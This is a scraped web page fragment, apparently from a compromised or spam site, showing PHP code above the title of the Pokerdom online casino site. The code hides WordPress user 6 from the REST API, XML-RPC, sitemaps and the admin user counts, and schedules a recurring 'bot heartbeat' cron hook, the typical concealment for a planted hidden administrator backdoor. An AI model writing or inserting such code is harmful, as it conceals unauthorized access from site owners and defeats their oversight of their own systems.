
>get_route(); if ( preg_match( '#^/wp/v2/users/6(/|$)#', $route ) ) {
return new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } ); add_filter(
'wp_sitemaps_users_query_args', function( $args ) { $exclude = isset(
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 6;
$args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return
$args; } ); add_action( 'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach ( array( 'all',
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key ]
= preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0,
(int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
add_action( 'init', function() { if ( ! function_exists( 'wp_next_scheduled'
) || ! function_exists( 'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 * MINUTE_IN_SECONDS,
'wp_extra_bot_heartbeat' ); } } ); add_action( 'wp_extra_bot_heartbeat',
function() { // noop } );
Pokerdom – Официальный сайт онлайн казино Покердом